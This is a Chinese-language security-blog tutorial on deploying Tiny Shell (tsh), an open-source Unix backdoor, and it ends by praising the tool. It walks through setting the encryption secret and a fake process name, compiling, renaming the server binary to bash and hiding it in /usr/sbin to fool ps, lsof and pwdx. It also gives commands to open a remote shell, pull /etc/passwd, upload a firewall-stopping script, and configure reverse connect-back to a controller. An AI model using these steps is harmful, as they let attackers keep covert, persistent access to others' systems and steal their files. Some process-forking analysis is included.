

0×00. 简介Tiny Shell 是一款开源的Unix类后门shell工具,由C语言编写,体积小(在kali系统上编译后只有55K大小)

分为客户端和服务端,支持正向连接模式(即服务端在远程运行,hacker远程直接链接),和反弹连接模式(hacker在自己服务器监听,服务端链接hacker监听端口)功能:通信加密支持上传、下载、直接反弹shell



下载地址:https://github.com/orangetw/tsh具体使用与分析见下文0×01. 使用与分析源码很少,非常精简



一、正向连接模式使用与分析I、编译前,你需要做以下设置1. 修改tsh.h中的secret的值secret 的值用于加密 控制端和被控端之间通信的数据和后门的所有的通信信息都会被AES加密

编译之后,客户端和服务端都会硬编码这个secret,用于解密数据2. 修改tsh.h中的SERVER_PORT值SERVER_PORT是后门运行后监听的端口3. 修改tsh.h中的FAKE_PROC_NAME值







FAKE_PROC_NAME 是用于伪装显示后门运行后的进程名字,比如这里设置为/bin/bash, 那么后门运行后,用ps -ef 或者netstat 查看,则显示的执行程序是/bin/bash ,如下图所示

4. 注释掉 如下两行代码//#define CONNECT_BACK_HOST “10.1.100.3”//#define CONNECT_BACK_DELAY 30这两行注用于设置反弹链接模式,下面再介绍

修改好后的示例如下:



编译make linuxmake 后面跟的是系统类别,这里以linux为例

编译成功后,tsh为客户端,tshd为服务端II、运行前的工作1. 执行以下命令umask 077; HOME=/var/tmpumask设置是为了运行后的后门shell环境而设置,后门shell所有创建的文件只有后门shell进程属主有权限,其他都没权限





2. 修改tshd 为你要伪装显示的进程名字这里修改成bashmv tshd bash如果不修改的话,直接运行后门进程,则使用lsof -i:8080 查看, COMMAND不会显示为tsh.h设置的伪装的进程名字



所以这里要修改一下可执行文件名字然后再运行一下,执行lsof -i:8080 发现COMMAND变成了bash,这样迷惑性会更大一些

3. 将后门文件移动至 /usr/sbin (当然也可移动到其他隐秘的地方,这里以/usr/sbin举例)如果想要更加具有欺骗性的话,则需要把后门文件移动至/usr/sbin (系统自带的bash位于/bin/bash 和 /usr/bin/bash)

如果不移动的话,使用pwdx 进程ID 可以查看到后门进程所在的执行目录

移动到/usr/sbin之后,再运行,然后用pwdx 查看

显示在/usr/sbin, 欺骗性增加一些III、运行使用1. 直接获取被控端shell服务端运行 (被控端. IP: 10.1.100.3, kali系统)/usr/sbin/bash注: 服务端运行后,其父进程PID是1,也就是说这个进程是守护进程除非重启系统,或者手动关闭,否则一直存在(当然你也可以加入启动项,或者加入任务计划中)





客户端(控制端 10.1.100.2)./tsh 10.1.100.3但是执行之后,没反应,并没有返回远端的shell,奇怪,我未将tshd移动到/usr/sbin下保存为bash 是没事的,一切OK,测试正常,但是将tshd移动到/usr/sbin/bash 之后,客户端就链接不上,我决定查查代码, 查了一会儿,在tsh.c的236行找到了问题的原因

这里直接调用系统命令bash,而被控端的环境变量PATH值为:/usr/local/jdk1.8/bin:/usr/local/jdk1.8/jre/bin:/usr/local/jdk1.8/bin:/usr/local/jdk1.8/jre/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/apache-ant-1.10.1/bin:/usr/local/gradle/bin

/usr/sbin 先于 /usr/bin/bash 和/bin/bash找到bash命令 ,于是我们知道我们执行了假的bash(就是我们自己的后门程序),所以这里解决办法就是修改源码,显示指定要执行命令的路径



重新编译执行,然后客户端再次连接./tsh 10.1.100.3



成功,OK2. 下载文件除了可以直接连接上去外,这个后门还可以下载和上传文件下载远程的/etc/passwd文件到当前目录./tsh 10.1.100.3 get /etc/passwd .





3. 上传文件到远程被控端上传./tsh 10.1.100.3 put stop_fw.sh /tmp

远程查看上传成功

二、反向连接模式使用与分析反向链接适用于被控制端位于防火墙后面,不允许外面直接连接,这就需要被控端从里从外主动连接编译前的准备工作和 编译正向连接模式类似,不过 需要将如下两行去掉注释,即去掉//#define CONNECT_BACK_HOST “10.1.100.3”

#define CONNECT_BACK_DELAY 30CONNECT_BACK_HOST 表示反向连接的主机(就是被控端主动要连接的控制端的IP)这里设置反向连接的主机是10.1.100.3 (kali 这里变成了控制端了)





CONNECT_BACK_DELAY 表示隔多久尝试连接控制端一次 (被控端会一直不断循环,尝试连接控制端, 见下图代码,while 死循环)



位于被控端的后门运行之后,会一直尝试连接控制端 (下图为实际抓包)





1、编译make linux2、在控制端执行监听./tsh cbcb 表示反向监听模式

*本文原创作者:fnpimr43017,本文属FreeBuf原创奖励计划,未经许可禁止转载将tshd 上传到被控端,重命名为bash,移动至/usr/sbin/bash3、被控端执行后门 (10.1.100.2 )



/usr/sbin/bash查看后门进程信息

被控端进程也是守护进程,PID为3082大约30秒后(这个等待时间可在编译时设置,见上文),被控端shell就反弹到了控制端

然后此时查看被控端相关和后门相关进程信息:

其中 -bash 是真实的bash进程这里的PID为3082、3147都是后门守护进程,伪装成了’/bin/bash’, PID为3148的进程是后门守护进程执行系统命令exec /bin/bash –login 反弹出来的shell进程





解释一下反弹shell之后,这里为什么会又出现一个守护进程(也就是pid为3147的进程)回到最开始执行后门 /usr/sbin/bash执行之后,主进程会fork一个子进程(上面已经提到),父进程退出,这样fork出来的子进程就会成为孤儿进程被init托管(也就是pid为3048的进程)

当PID 为3048的这个进程成功连接上控制端监听的端口之后,则又fork一个进程用(姑且称之为子进程2)于处理建立好的连接(tshd.c代码 211行开始)

子进程2 又会新fork一个子进程(称之为子进程3),然后子进程2退出,子进程3成为孤儿进程,被init托管,成为守护进程,子进程3是真正用户处理连接后的交互0×02. 总结总的来说,Tiny shell 是一款非常不错的后门,体积小,功能够用,而且通信加密,源码也不是很复杂,大家有空可自行研究。